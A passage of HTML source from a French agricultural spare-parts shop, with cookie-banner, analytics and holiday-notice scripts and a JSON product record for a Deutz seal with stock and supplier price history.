						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=ebW/7H"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":20,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01161578","internalReference":null,"label":"JOINT 45X80X8","stocks":[{"id":87,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":7.73,"previousNonZeroAveragePrice":7.73,"lastPurchasePrice":null,"lastMovementDate":"2007-03-20T23:00:00+0000","lastEntryDate":"2007-03-20T23:00:00+0000","lastRemovalDate":"2004-11-22T23:00:00+0000","lastSalePurchaseDate":"2007-03-20T23:00:00+0000","lastPurchaseDate":"2007-03-20T23:00:00+0000","lastSaleDate":"2004-11-22T23:00:00+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-12T08:49:39+0000","lastEditor":{"@id":14}},{"id":27580,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2007-03-06T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2007-03-06T23:00:00+0000","lastSalePurchaseDate":"2007-03-06T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2007-03-06T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2007-01-30T23:00:00+0000","lastUpdate":"2024-11-28T16:11:36+0000","lastEditor":{"@id":186}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":44,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.06,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3170101,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:40+0000","lastCheckDate":"2021-01-13T13:11:40+0000"},{"id":3364911,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:12+0000","lastCheckDate":"2021-01-15T19:08:12+0000"},{"id":3559896,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:55:06+0000","lastCheckDate":"2021-01-15T19:55:06+0000"},{"id":3777297,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:11+0000","lastCheckDate":"2021-02-04T11:03:11+0000"},{"id":6736581,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.4,"purchasePrice":20.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:55+0000","lastCheckDate":"2021-06-23T07:57:55+0000"},{"id":10099944,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:14+0000","lastCheckDate":"2022-01-10T12:17:14+0000"},{"id":11587666,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:31:02+0000","lastCheckDate":"2022-03-10T12:31:02+0000"},{"id":13516576,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.16,"purchasePrice":22.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:53:35+0000","lastCheckDate":"2022-04-20T07:53:35+0000"},{"id":13829103,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.376,"purchasePrice":24.376,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:26:11+0000","lastCheckDate":"2022-05-09T12:26:11+0000"},{"id":18147899,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:31:12+0000","lastCheckDate":"2023-01-05T16:31:12+0000"},{"id":19149982,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:23+0000","lastCheckDate":"2023-01-10T11:20:23+0000"},{"id":21252643,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:48+0000","lastCheckDate":"2023-04-28T10:25:48+0000"},{"id":21415834,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:55+0000","lastCheckDate":"2023-05-30T15:35:55+0000"},{"id":23811181,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:47+0000","lastCheckDate":"2023-09-13T13:37:47+0000"},{"id":24123254,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.96,"purchasePrice":22.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:20+0000","lastCheckDate":"2024-01-02T16:33:20+0000"},{"id":27426100,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:09+0000","createdAt":"2025-01-17T06:02:09+0000","lastCheckDate":"2025-01-17T06:02:09+0000"},{"id":31374006,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.01,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:35+0000","createdAt":"2026-01-20T14:07:35+0000","lastCheckDate":"2026-01-20T14:07:35+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07","rawValue":["1731","1201"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":2,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, 